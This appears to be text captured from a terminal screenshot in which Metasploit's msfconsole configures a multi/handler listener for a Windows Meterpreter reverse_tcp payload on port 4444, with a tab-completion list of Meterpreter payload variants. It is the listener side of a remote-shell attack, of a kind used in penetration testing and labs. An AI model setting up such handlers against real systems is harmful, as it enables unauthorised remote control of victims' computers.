 msfconsole (ruby) ⌘1 ~ (-zsh) ⌘2 +
+ -- --=[ 8 evasion ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/met
set payload windows/meterpreter/bind_hidden_ipknock_tcp set payload windows/meterpreter/reverse_ord_tcp
set payload windows/meterpreter/bind_hidden_tcp set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_ipv6_tcp set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_ipv6_tcp_uuid set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_named_pipe set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_nonx_tcp set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/bind_tcp set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/bind_tcp_rc4 set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/bind_tcp_uuid set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_hop_http set payload windows/meterpreter_bind_named_pipe
set payload windows/meterpreter/reverse_http set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_http_proxy_pstore set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_https set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_https_proxy set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter/reverse_ipv6_tcp set payload windows/meterpreter_reverse_tcp
set payload windows/meterpreter/reverse_named_pipe set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_nonx_tcp set payload windows/metsvc_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) >